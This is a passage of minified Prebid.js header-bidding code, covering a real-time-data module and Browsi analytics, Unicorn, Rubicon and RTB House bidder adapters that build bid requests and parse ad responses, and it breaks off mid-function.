n=t.adUnitCodes;if(n){var e,a=[];for(let e=i.length-1;0<=e;e--){var o=i[e].getTargetingData(n,i[e].config,h,t);o&&"object"==typeof o?a.push(o):(0,s.logWarn)("invalid getTargetingData response for sub module",i[e].name)}e=a;let r=Array.isArray(e)&&e.length?e.reduce((e,t)=>{for(var r in t)if(t.hasOwnProperty(r))if(e.hasOwnProperty(r)){var i,n=t[r];for(i in n)n.hasOwnProperty(i)&&(e[r][i]=n[i])}else e[r]=t[r];return e},{}):{};return t.adUnits.forEach(e=>{var t=e.code&&r[e.code];t&&((0,s.logInfo)("RTD set ad unit targeting of",t,"for",e),e[d.iD.ADSERVER_TARGETING]=Object.assign(e[d.iD.ADSERVER_TARGETING]||{},t))}),t.adUnits}}}function T(e){v.forEach(t=>{if("function"==typeof t.onDataDeletionRequest)try{t.onDataDeletionRequest(t.config)}catch(e){(0,s.logError)(`Error executing ${t.name}.onDataDeletionRequest`,e)}});for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];e.apply(this,r)}(0,a.xG)("realTimeData",function(t){return y.push(t),u.o2.register(m.zu,t.name,t.gvlid),function(){var e=y.indexOf(t);0<=e&&(y.splice(e,1),A())}});{let t=n.$W.getConfig("realTimeData",e=>{e=e.realTimeData;e.dataProviders?(t(),b=e,I=e.dataProviders,w(),(0,a.Yn)("startAuction").before(S,20),l.Ay.callDataDeletionRequest.before(T),A()):(0,s.logError)("missing parameters for real time module")})}(0,i.E)("rtdModule")}},e=>{e.O(0,[45881,60802,12139,51085],()=>e(e.s=25330)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[36688],{73698:(e,t,r)=>{var i=r(7873),a=r(91069),n=r(68044),o=r(88910),s=r(11445),r=r(78969);let d="https://events.browsiprod.com/events/v2",l=null,u=(0,i.m)().version,c=encodeURIComponent(window.location.href),{AUCTION_END:p,BROWSI_INIT:m,BROWSI_DATA:f}=r.qY;function g(e){if(e)return(0,a.timestamp)()-e}function b(e){let n=!!l?.es;return e.adUnits?.map(e=>{let t;var r,i=e.bids.filter(e=>{e=e.ortb2Imp,e=e?.ext?.data?.browsi;return e&&!t&&(t=e),!!e}).map(e=>e.bidder);return{plid:e.code,au:(r=e.code,(e=(0,a.isGptPubadsDefined)()&&window.googletag.pubads().getSlots())&&e.length?e.find(e=>e.getSlotElementId()===r)?.getAdUnitPath():null),pbd:i,dpc:t?Object.keys(t).length:0,...n&&t?{rtm:t}:{}}})}function h(e,t){try{var r=e.pvid||l?.pvid||"",i=JSON.stringify([e]);(0,n.RD)(d+`/${t}?p=`+r,()=>{},i,{contentType:"application/json",method:"POST"})}catch(e){(0,a.logMessage)("Browsi Analytics error")}}let y=Object.assign((0,o.Ay)({url:d,analyticsType:"endpoint"}),{track(e){var t,r,{eventType:e,args:i}=e;switch(e){case m:"browsi"===(r=i).moduleName&&h({et:"rtd_init",to:g(r.t),pvid:r.pvid,pk:r.pk,sk:r.sk,pbv:u,url:c,...r.rsn?{rsn:r.rsn}:{}},"rtd_supply");break;case f:"browsi"===(r=i).moduleName&&(l={pvid:r.pvid,device:r.d,geo:r.g,aid:r.aid,es:r.es,pk:r.pk,sk:r.sk,t:r.t});break;case p:t=i,h({et:"auction_data_sent",to:g(l?.t),pvid:l?.pvid,pk:l?.pk,sk:l?.sk,geo:l?.geo,dp:l?.device,aid:l?.aid,pbv:u,url:c,aucid:t.auctionId,ad_units:b(t)},"rtd_demand")}}});y.originEnableAnalytics=y.enableAnalytics,y.enableAnalytics=function(e){y.originEnableAnalytics(e)},s.Ay.registerAnalyticsAdapter({adapter:y,code:"browsi",gvlid:329}),(0,i.E)("browsiAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,12139,51085],()=>e(e.s=73698)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[60259],{9001:(e,t,r)=>{var i=r(7873),n=r(91069),a=r(70433),o=r(71371),s=r(57377),r=r(12938);let d="unicorn",l="__pb_unicorn_aud",u=(0,r.vM)({bidderCode:d});function c(e,t){(0,n.logInfo)("[UNICORN] buildOpenRtbBidRequestPayload.validBidRequests:",e),(0,n.logInfo)("[UNICORN] buildOpenRtbBidRequestPayload.bidderRequest:",t);var r=e.map(e=>({id:e.bidId,banner:{format:e.sizes.map(e=>({w:e[0],h:e[1]})),w:e.sizes[0][0],h:e.sizes[0][1]},tagid:(0,a.A)(e,"params.placementId")||e.adUnitCode,secure:1,bidfloor:parseFloat(0)})),r={id:t.bidderRequestId,at:1,imp:r,cur:["JPY"],site:{id:(0,a.A)(e[0],"params.mediaId")||"",publisher:{id:String((0,a.A)(e[0],"params.publisherId")||0)},domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:{language:navigator.language,ua:navigator.userAgent},user:{id:(()=>{const e=u.getCookie(l);if(e)return JSON.parse(e).uid;{const e={uid:(0,n.generateUUID)()},t=new Date(Date.now()+864e6).toUTCString();return u.setCookie(l,JSON.stringify(e),t),e.uid}})()},bcat:(0,a.A)(e[0],"params.bcat")||[],source:{ext:{stype:"prebid_uncn",bidder:d,prebid_version:"1.1"}},ext:{accountId:(0,a.A)(e[0],"params.accountId")}},t=(e=>{let t=[],r=(0,a.A)(e,"userId.id5id.uid");return r&&t.push({source:"id5-sync.com",uids:[{id:r}]}),t})(e[0]);return 0<t.length&&(r.user.eids=t),(0,n.logInfo)("[UNICORN] OpenRTB Formatted Request:",r),JSON.stringify(r)}let p={code:d,aliases:["uncn"],supportedMediaTypes:[o.D4],isBidRequestValid:e=>!!e.adUnitCode&&!!e.params.accountId,buildRequests:(e,t)=>({method:"POST",url:"https://ds.uncn.jp/pb/0/bid.json",data:c(e,t)}),interpretResponse:(e,t)=>{(0,n.logInfo)("[UNICORN] interpretResponse.serverResponse:",e),(0,n.logInfo)("[UNICORN] interpretResponse.request:",t);let r=e.body;var i=[];return r&&r.seatbid.forEach(e=>{e.bid.forEach(e=>{var t={requestId:e.impid,cpm:e.price||0,width:e.w,height:e.h,ad:e.adm,ttl:1e3,creativeId:e.crid,netRevenue:!0,currency:r.cur};null!=e.adomain&&(t.meta={advertiserDomains:e.adomain}),i.push(t)})}),(0,n.logInfo)("[UNICORN] interpretResponse bids:",i),i}};(0,s.a$)(p),(0,i.E)("unicornBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=9001)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[62711],{99293:(e,t,r)=>{var i=r(7873),n=r(89766),a=r(20981),o=r(57377),g=r(43272),b=r(71371),s=r(95789),h=r(91069),d=r(63172),y=r(70433),l=r(28656),u=r(8702);let v=g.$W.getConfig("rubicon")||{},c=(g.$W.getConfig("rubicon",e=>{(0,h.mergeDeep)(v,e.rubicon)}),{});var p={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",261:"480x480",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",484:"720x1280",524:"1x2",548:"500x1000",550:"980x480",552:"300x200",558:"640x640",562:"300x431",564:"320x431",566:"320x300",568:"300x150",570:"300x125",572:"250x350",574:"620x891",576:"610x877",578:"980x552",580:"505x656",622:"192x160",632:"1200x450",634:"340x450",680:"970x570",682:"300x240",684:"970x550",686:"300x210",688:"300x220",690:"970x170",710:"600x250",712:"340x430"};(0,h._each)(p,(e,t)=>p[e]=t);let m=(0,n.A)({request(e,t,r,n){var a=n.bidRequests,e=e(t,r,n),n=(e.cur=["USD"],e.test=g.$W.getConfig("debug")?1:0,(0,d.J)(e,"ext.prebid.cache",{vastxml:{returnCreative:!0===v.returnVast}}),(0,d.J)(e,"ext.prebid.bidders",{rubicon:{integration:v.int_type||"pbjs"}}),(0,d.J)(e,"ext.prebid.targeting.pricegranularity",{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:(t=g.$W).getConfig("customPriceBucket")&&t.getConfig("customPriceBucket").buckets}[t.getConfig("priceGranularity")]}),(0,i.m)().installedModules);!n||n.length&&-1===n.indexOf("rubiconAnalyticsAdapter")||(0,d.J)(e,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}});{var o=e;t=a,n=r.ortb2;let i={};n=(0,l.D)(n,...t.map(e=>e.params.keywords)),t.forEach(e=>{var t={user:{ext:{data:{...e.params.visitor}}},site:{ext:{data:{...e.params.inventory}}}},r=o.imp.find(e=>e.ext?.prebid?.bidder?.rubicon?.video?.language),r=(r&&(t.site.content={language:r.ext?.prebid?.bidder?.rubicon?.video?.language}),i=(0,h.mergeDeep)(i,e.ortb2||{},t),g.$W.getConfig("user.id"));i.user.id=i.user.id||r}),(0,h.mergeDeep)(o,i),n&&n.length&&(0,d.J)(o,"site.keywords",n.join(",")),delete o?.ext?.prebid?.storedrequest}return delete e?.ext?.prebid?.storedrequest,!0===v.disableFloors&&delete e.ext.prebid.floors,0<a.filter(e=>"object"==typeof e.floorData).length&&(e.ext.prebid.floors={enabled:!1}),e},imp(e,t,r){var i=S(t);if(!i.includes(b.D4)||1!=i.length)return(e=e(t,r)).id=t.adUnitCode,delete e.banner,"atf"===t.params.position&&e.video&&(e.video.pos=1),"btf"===t.params.position&&e.video&&(e.video.pos=3),delete e.ext?.prebid?.storedrequest,!0===t.params.bidonmultiformat&&1<i.length&&(0,d.J)(e,"ext.prebid.bidder.rubicon.formats",i),r=t,"USD"!=(i=e).bidfloorcur&&(delete i.bidfloor,delete i.bidfloorcur),i.bidfloor||(r=parseFloat((0,y.A)(r,"params.floor")),isNaN(r))||(i.bidfloor=r,i.bidfloorcur="USD"),e.id=c[e.id]?e.id+c[e.id]++:(c[e.id]=2,e.id),e},bidResponse(e,t,r){var e=e(t,r),r=(e.meta.mediaType=(0,y.A)(t,"ext.prebid.type"),r).bidRequest,[i,n]="outstream"===r.mediaTypes.video?.context?w(r,b.G_):[void 0,void 0];return e.width=t.w||i||e.playerWidth||0,e.height=t.h||n||e.playerHeight||0,e.mediaType===b.G_&&"outstream"===r.mediaTypes.video.context&&(e.renderer=(e=>{var t=s.A4.install({id:e.adId,url:v.rendererUrl||"https://video-outstream.rubiconproject.com/apex-2.2.1.js",config:v.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(f)}catch(e){(0,h.logWarn)("Prebid Error calling setRender on renderer",e)}return t})(e)),(0,y.A)(t,"ext.bidder.rp.advid")&&(0,d.J)(e,"meta.advertiserId",t.ext.bidder.rp.advid),e},context:{netRevenue:!1!==v.netRevenue,ttl:360},processors:a.m}),I={code:"rubicon",gvlid:52,supportedMediaTypes:[b.D4,b.G_,b.s6],isBidRequestValid:function(r){let e=!0;if("object"!=typeof r.params)return!1;for(let e=0,t=["accountId","siteId","zoneId"];e<t.length;e++)if(r.params[t[e]]=parseInt(r.params[t[e]]),isNaN(r.params[t[e]]))return(0,h.logError)("Rubicon: wrong format of accountId or siteId or zoneId."),!1;let t=S(r,!0);if(!t.length)return!1;t.includes(b.G_)&&(e=(t=>{let r=!0,e=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0);var n={mimes:e,protocols:e,linearity:i};return Object.keys(n).forEach(function(e){Object.prototype.toString.call((0,y.A)(t,"mediaTypes.video."+e))!==n[e]&&(r=!1,h.logError)("Rubicon: mediaTypes.video."+e+" is required and must be of type: "+n[e])}),r})(r));var i=0<[b.D4,b.s6].filter(e=>t.includes(e)).length;return i?e&&i:e},buildRequests:function(e,n){let t,r=[],a=[];if((t=e.filter(e=>{var t=S(e)||[],r=t.length,{bidonmultiformat:e,video:i}=e.params||{};return 1===r&&(t.includes(b.G_)||t.includes(b.s6))||2===r&&!t.includes(b.D4)||i&&t.includes(b.G_)||e&&(t.includes(b.G_)||t.includes(b.s6))}))&&t.length){let e=m.toORTB({bidRequests:t,bidderRequest:n});E(),a.push({method:"POST",url:`https://${v.videoHost||"prebid-server"}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:t})}var o=e.filter(e=>{var t=S(e)||[],{bidonmultiformat:e,video:r}=e.params||{};return t.includes(b.D4)&&(1===t.length||e||!e&&!r||!e&&r&&!t.includes(b.G_))});if(!0!==v.singleRequest)r=a.concat(o.map(e=>{let i=I.createSlotParams(e,n);return{method:"GET",url:`https://${v.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:I.getOrderedParams(i).reduce((e,t)=>{var r=i[t];return(0,h.isStr)(r)&&""!==r||(0,h.isNumber)(r)?""+e+C(t,r)+"&":e},"")+("slots=1&rand="+Math.random()),bidRequest:e}}));else{let i=o.reduce((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e),{});r=a.concat(Object.keys(i).reduce((t,e)=>{var r=i[e];return r.map((e,t)=>t%10==0?r.slice(t,t+10):null).filter(e=>e).forEach(e=>{let i=I.combineSlotUrlParams(e.map(e=>I.createSlotParams(e,n)));t.push({method:"GET",url:`https://${v.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:I.getOrderedParams(i).reduce((e,t)=>{var r=i[t];return(0,h.isStr)(r)&&""!==r||(0,h.isNumber)(r)?""+e+C(t,r)+"&":e},"")+(`slots=${e.length}&rand=`+Math.random()),bidRequest:e})}),t},[]))}return r},getOrderedParams:function(e){let t=/^tg_v/,r=/^tg_i/,i=/^eid_|^tpid_/,n=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","gpp","gpp_sid","rp_schain"].concat(Object.keys(e).filter(e=>i.test(e))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter(e=>t.test(e))).concat(Object.keys(e).filter(e=>r.test(e))).concat(["tk_flint","x_source.tid","l_pb_bid_id","p_screen_res","o_ae","o_cdep","rp_floor","rp_secure","tk_user_key"]);return n.concat(Object.keys(e).filter(e=>-1===n.indexOf(e)))},combineSlotUrlParams:function(n){if(1===n.length)return n[0];let i=n.reduce(function(t,r,i){return Object.keys(r).forEach(function(e){t.hasOwnProperty(e)||(t[e]=new Array(n.length)),t[e].splice(i,1,r[e])}),t},{}),a=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(i).forEach(function(e){var t=i[e].join(";"),r=t.match(a);i[e]=r?r[1]:t}),i},createSlotParams:function(a,e){a.startTime=(new Date).getTime();let t=a.params,r=w(a,"banner"),[i,n]=t.latLong||[],d={account_id:t.accountId,site_id:t.siteId,zone_id:t.zoneId,size_id:r[0],alt_size_ids:r.slice(1).join(",")||void 0,rp_floor:.01<=(t.floor=parseFloat(t.floor))?t.floor:void 0,rp_secure:"1",tk_flint:`${v.int_type||"pbjs_lite"}_v9.37.0`,"x_source.tid":e.ortb2?.source?.tid,"x_imp.ext.tid":a.ortb2Imp?.ext?.tid,l_pb_bid_id:a.bidId,o_cdep:a.ortb2?.device?.ext?.cdep,ip:a.ortb2?.device?.ip,ipv6:a.ortb2?.device?.ipv6,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:t.userId,"p_geo.latitude":isNaN(parseFloat(i))?void 0:parseFloat(i).toFixed(4),"p_geo.longitude":isNaN(parseFloat(n))?void 0:parseFloat(n).toFixed(4),"tg_fl.eid":a.code,rf:(l=e,l=(s=a).params.referrer||l.refererInfo.page,s.params.secure?l.replace(/^http:/i,"https:"):l)};if("function"==typeof a.getFloor&&!v.disableFloors){let e;try{e=a.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(a){(0,h.logError)("Rubicon: getFloor threw an error: ",a)}d.rp_hard_floor=(0,h.isPlainObject)(e)&&"USD"===e.currency&&!isNaN(parseInt(e.floor))?e.floor:void 0}!0===t.bidonmultiformat&&(0,y.A)(a,"mediaTypes")&&1<Object.keys(a.mediaTypes).length&&(d.p_formats=Object.keys(a.mediaTypes).join(","));var o,s={1:"atf",3:"btf"}[(0,y.A)(a,"mediaTypes.banner.pos")]||"",l=(d.p_pos="atf"===t.position||"btf"===t.position?t.position:s,g.$W.getConfig("user.id"));l&&(d.ppuid=l),a?.ortb2Imp?.ext?.ae&&(d.o_ae=1),"number"==typeof a?.ortb2?.site?.mobile&&(d["p_site.mobile"]=a.ortb2.site.mobile),s=e,l=d,!1!==v.readTopics&&(o=[1,2,5,6,7,507].concat(v.sendSiteSegtax?.map(e=>Number(e))||[]),m=[4,508].concat(v.sendUserSegtax?.map(e=>Number(e))||[]),c=s.ortb2?.user?.data||[],s=s.ortb2?.site?.content?.data||[],c.forEach(x(l,"v",m)),s.forEach(x(l,"i",o))),a?.ortb2?.user?.ext?.eids&&a.ortb2.user.ext.eids.forEach(e=>{let{source:i,uids:n=[],inserter:a,matcher:o,mm:s,ext:t={}}=e;try{let r=n[0];if(r){let e=e=>[e.id,e.atype||"","",a||"",o||"",s||"",e?.ext?.rtiPartner||e?.ext?.rtipartner||""].join("^"),t=e(r);if(d["eid_"+i]=t,!d.ppuid){let e=n.find(e=>"ppuid"===e.ext?.stype);e?.id&&(d.ppuid=e.id)}}}catch(e){(0,h.logWarn)("Rubicon: error reading eid:",{source:i,uids:n},e)}}),e.gdprConsent&&("boolean"==typeof e.gdprConsent.gdprApplies&&(d.gdpr=Number(e.gdprConsent.gdprApplies)),d.gdpr_consent=e.gdprConsent.consentString),e.uspConsent&&(d.us_privacy=encodeURIComponent(e.uspConsent)),e.gppConsent?.gppString&&(d.gpp=e.gppConsent.gppString,d.gpp_sid=e.gppConsent?.applicableSections?.toString()),d.rp_maxbids=e.bidLimit||1;{var u=a,c=b.D4,p=d,m={user:{ext:{data:{...u.params.visitor}}},site:{ext:{data:{...u.params.inventory}}}};function f(e,t,r){var i,n,a=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],e=(e=e,n=t,"data"===(i=r)&&Array.isArray(e)?e.filter(e=>e.segment&&(0,y.A)(e,"ext.segtax")&&o[n]&&-1!==o[n].indexOf((0,y.A)(e,"ext.segtax"))).map(e=>{e=e.segment.filter(e=>e.id).reduce((e,t)=>(e.push(t.id),e),[]);if(0<e.length)return e.toString()}).toString():"object"==typeof e&&!Array.isArray(e)||void 0===e?void 0:(Array.isArray(e)?e.filter(e=>{if("object"!=typeof e&&void 0!==e)return e.toString();(0,h.logWarn)("Rubicon: Filtered value: ",e,"for key",i,": Expected value to be string, integer, or an array of strings/ints")}):e).toString()),a=s[r]&&a?""+s[r]:"data"===r?s[t]+"iab":""+s[t]+r;p[a]=p[a]?p[a].concat(",",e):e}u.params.keywords&&(m.site.keywords=(0,h.isArray)(u.params.keywords)?u.params.keywords.join(","):u.params.keywords);let r=(0,h.mergeDeep)({},u.ortb2||{},m),e=(0,y.A)(u.ortb2Imp,"ext")||{},t=(0,y.A)(u.ortb2Imp,"ext.data")||{},i=(0,y.A)(u,"ortb2Imp.ext.gpid"),n=(0,y.A)(r,"regs.ext.dsa"),o={user:[4],site:[1,2,5,6,7]},s={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"};if(c===b.D4){["site","user"].forEach(t=>{Object.keys(r[t]).forEach(e=>{"site"===t&&"content"===e&&r[t][e].data?f(r[t][e].data,t,"data"):"ext"!==e?f(r[t][e],t,e):r[t][e].data&&Object.keys(r[t].ext.data).forEach(e=>{f(r[t].ext.data[e],t,e,!1)})})}),Object.keys(t).forEach(e=>{"adserver"!==e?f(t[e],"site",e):"gam"===t[e].name&&f(t[e].adslot,name,e)}),i&&(p.p_gpid=i),n&&Object.keys(n).length&&(0,h.pick)(n,["dsainfo",e=>p.dsainfo=e,"dsarequired",e=>p.dsarequired=e,"pubrender",e=>p.dsapubrender=e,"datatopub",e=>p.dsadatatopubs=e,"transparency",e=>{Array.isArray(e)&&e.length&&(p.dsatransparency=e.reduce((e,t)=>{var r=t.domain||"";return r&&(t=t.dsaparams||t.params,Array.isArray(t))&&0!==t.length?(e&&(e+="~~"),e+(r+"~"+t.join("_"))):e},""))}]),p["tg_i.pbadslot"]&&delete p["tg_i.dfp_ad_unit_code"];let e=(0,y.A)(r,"device.sua");e&&!1!==v.chEnabled&&(0,h.pick)(e,["architecture",e=>p.m_ch_arch=e,"bitness",e=>p.m_ch_bitness=e,"browsers",e=>{var t;Array.isArray(e)&&([e,t]=e.reduce((e,t)=>(e[0].push(`"${t?.brand}"|v="${t?.version?.[0]}"`),1<t.version.length&&e[1].push(`"${t?.brand}"|v="${t?.version?.join?.(".")}"`),e),[[],[]]),p.m_ch_ua=e?.join?.(","),p.m_ch_full_ver=t?.join?.(","))},"mobile",e=>p.m_ch_mobile="?"+e,"model",e=>p.m_ch_model=e,"platform",e=>{p.m_ch_platform=e?.brand,p.m_ch_platform_ver=e?.version?.join?.(".")}])}else Object.keys(e).length&&(0,h.mergeDeep)(p.imp[0].ext,e),i&&(p.imp[0].ext.gpid=i),(0,h.mergeDeep)(p,r)}return!0===g.$W.getConfig("coppa")&&(d.coppa=1),a.schain&&T(a.schain)&&(d.rp_schain=I.serializeSupplyChain(a.schain)),d},serializeSupplyChain:function(e){var t,r;return T(e)?({ver:e,complete:t,nodes:r}=e,e+`,${t}!`+I.serializeSupplyChainNodes(r)):""},serializeSupplyChainNodes:function(e){let r=["asi","sid","hp","rid","name","domain"];return e.map(t=>r.map(e=>encodeURIComponent(t[e]||"")).join(",")).join("!")},interpretResponse:function(o,e){var t=e.data;if(!(o=o.body)||"object"!=typeof o)return[];if(o.seatbid){let e=(0,y.A)(o,"ext.errors.rubicon");return Array.isArray(e)&&0<e.length&&(0,h.logWarn)("Rubicon: Error in video response"),m.fromORTB({request:t,response:o}).bids}let s,r=o.ads,d=0,l=e.bidRequest;return"object"==typeof l&&!Array.isArray(l)&&S(l).includes(b.G_)&&"object"==typeof r&&(r=r[l.adUnitCode]),!Array.isArray(r)||r.length<1?[]:(t=r.reduce((e,t,r)=>{var i,n,a;return t.impression_id&&s===t.impression_id?d++:s=t.impression_id,"ok"===t.status&&((i=Array.isArray(l)?l[r-d]:l)&&"object"==typeof i?(n={requestId:i.bidId,currency:"USD",creativeId:t.creative_id||`${t.network||""}-`+(t.advertiser||""),cpm:t.cpm||0,dealId:t.deal,ttl:360,netRevenue:!1!==v.netRevenue,rubicon:{advertiserId:t.advertiser,networkId:t.network},meta:{advertiserId:t.advertiser,networkId:t.network,mediaType:b.D4}},t.creative_type&&(n.mediaType=t.creative_type),t.dsa&&Object.keys(t.dsa).length&&(n.meta.dsa=t.dsa),t.adomain&&(n.meta.advertiserDomains=Array.isArray(t.adomain)?t.adomain:[t.adomain]),t.emulated_format&&(n.meta.mediaType=t.emulated_format),t.creative_type===b.G_?(n.width=i.params.video.playerWidth,n.height=i.params.video.playerHeight,n.vastUrl=t.creative_depot_url,n.impression_id=t.impression_id,n.videoCacheKey=t.impression_id):(n.ad=(a=t.script,`<html>
<head><script type='text/javascript'>inDapIF=true;</script></head>
<body style='margin : 0; padding: 0;'>
<!-- Rubicon Project Ad Tag -->
<div data-rp-impression-id='${t.impression_id}'>
<script type='text/javascript'>${a}</script>
</div>
</body>
</html>`),[n.width,n.height]=p[t.size_id].split("x").map(e=>Number(e))),n.rubiconTargeting=(Array.isArray(t.targeting)?t.targeting:[]).reduce((e,t)=>(e[t.key]=t.values[0],e),{rpfl_elemid:i.adUnitCode}),e.push(n)):(0,h.logError)("Rubicon: bidRequest undefined at index position:"+r,l,o)),e},[]).sort((e,t)=>(t.cpm||0)-(e.cpm||0)),(e=o.component_auction_config?.map(e=>({config:e,bidId:e.bidId})))?{bids:t,paapi:e}:t)},getUserSyncs:function(e,t,r,i,n){if(!_&&e.iframeEnabled)return e=(0,u.d)(r,i,n),e=Object.keys(e).length?"?"+(0,h.formatQS)(e):"",_=!0,{type:"iframe",url:`https://${v.syncHost||"eus"}.rubiconproject.com/usync.html`+e}}};function f(e){var t,r=document.getElementById(e.adUnitCode);(t=r.querySelector("div[id^='google_ads']"))&&t.style.setProperty("display","none"),(t=(t=r.querySelector("script[id^='sas_script']"))&&t.nextSibling)&&"iframe"===t.localName&&t.style.setProperty("display","none");let i={align:"center",position:"append",closeButton:!1,label:void 0,collapse:!0,...e.renderer.getConfig()};e.renderer.push(()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:"#"+e.adUnitCode,align:i.align,position:i.position},closeButton:i.closeButton,label:i.label,collapse:i.collapse})})}function w(t,e){var r=t.params;if(e===b.G_){let e=[];return r.video&&r.video.playerWidth&&r.video.playerHeight?e=[r.video.playerWidth,r.video.playerHeight]:Array.isArray((0,y.A)(t,"mediaTypes.video.playerSize"))&&1===t.mediaTypes.video.playerSize.length?e=t.mediaTypes.video.playerSize[0]:Array.isArray(t.sizes)&&0<t.sizes.length&&Array.isArray(t.sizes[0])&&1<t.sizes[0].length&&(e=t.sizes[0]),e}let i=[];Array.isArray(r.sizes)?i=r.sizes:void 0!==(0,y.A)(t,"mediaTypes.banner.sizes")?i=A(t.mediaTypes.banner.sizes):Array.isArray(t.sizes)&&0<t.sizes.length?i=A(t.sizes):(0,h.logWarn)("Rubicon: no sizes are setup or found");{e=i;let n=[15,2,9];return e.sort((e,t)=>{var r=n.indexOf(e),i=n.indexOf(t);return-1<r||-1<i?-1===r?1:-1===i?-1:r-i:e-t})}}function x(r,i,n){return e=>{var t=Number(e.ext?.segtax);n.includes(t)&&(r[`tg_${i}.tax`+t]=e.segment?.map(e=>e.id).join(","))}}function A(e){return(0,h.parseSizesInput)(e).reduce((e,t)=>{t=parseInt(p[t],10);return t&&e.push(t),e},[])}function S(e,t){var t=1<arguments.length&&void 0!==t&&t,r=[];if((e=>{let t=void 0!==(0,y.A)(e,"mediaTypes."+b.G_),r=void 0!==(0,y.A)(e,"mediaTypes."+b.D4),i=void 0!==(0,y.A)(e,"params.bidonmultiformat"),n="object"!=typeof(0,y.A)(e,"params.video");return t&&i||((t=r&&n?!1:t)&&n&&(0,d.J)(e,"params.video",{}),t)})(e)){if(-1===["outstream","instream"].indexOf((0,y.A)(e,`mediaTypes.${b.G_}.context`)))return t&&(0,h.logError)("Rubicon: mediaTypes.video.context must be outstream or instream"),r;if(w(e,b.G_).length<2)return t&&(0,h.logError)("Rubicon: could not determine the playerSize of the video"),r;t&&(0,h.logMessage)("Rubicon: making video request for adUnit",e.adUnitCode),r.push(b.G_)}if(void 0!==(0,y.A)(e,"mediaTypes."+b.s6)&&r.push(b.s6),void 0!==(0,y.A)(e,"mediaTypes."+b.D4)){if(0===w(e,b.D4).length)return t&&(0,h.logError)("Rubicon: could not determine the sizes for banner request"),r;t&&(0,h.logMessage)("Rubicon: making banner request for adUnit",e.adUnitCode),r.push(b.D4)}return r}let E=()=>c={};function T(e){let t=!1,r=["asi","sid","hp"];return e.nodes&&((t=e.nodes.reduce((e,t)=>e&&r.every(e=>t.hasOwnProperty(e)),!0))||(0,h.logError)("Rubicon: required schain params missing")),t}function C(e,t){return"rp_schain"===e?"rp_schain="+t:e+"="+encodeURIComponent(t)}var _=!1;(0,o.a$)(I),(0,i.E)("rubiconBidAdapter")}},e=>{e.O(0,[60802,58498,97247,47618,46550,12139,51085],()=>e(e.s=99293)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[97517],{88233:(e,t,r)=>{var i=r(7873),u=r(91069),d=r(70433),l=r(55820),n=r(71371),a=r(57377),c=r(15901),p=r(12449),m=r(43272),f=r(7337);let o=["prebid-eu","prebid-us","prebid-asia"],g="https://fledge-ssp.creativecdn.com",b="https://fledge-ssp.creativecdn.com/component-seller-prebid.js",h=["USD"],y=[n.D4,n.s6],v=[{name:"dsarequired",min:0,max:3},{name:"pubrender",min:0,max:2},{name:"datatopub",min:0,max:2}],s={code:"rtbhouse",supportedMediaTypes:y,gvlid:16,isBidRequestValid:function(e){return!(!(0,c.mK)(o,e.params.region)||!e.params.publisherId)},buildRequests:function(t,n){t=(0,p.Xj)(t);let r={id:n.bidderRequestId,imp:t.map(e=>{return t=n,r={id:(e=e).bidId,banner:(e=>{if("banner"===e.mediaType||(0,d.A)(e,"mediaTypes.banner")||!e.mediaType&&!e.mediaTypes)return{w:(e=e.sizes||e.mediaTypes.banner.sizes)[0][0],h:e[0][1],format:e.map(e=>({w:e[0],h:e[1]}))}})(e),native:(e=>{if("native"===e.mediaType||(0,d.A)(e,"mediaTypes.native"))return{request:{assets:(e=>{var e=e.nativeParams||(0,d.A)(e,"mediaTypes.native"),t=[];return 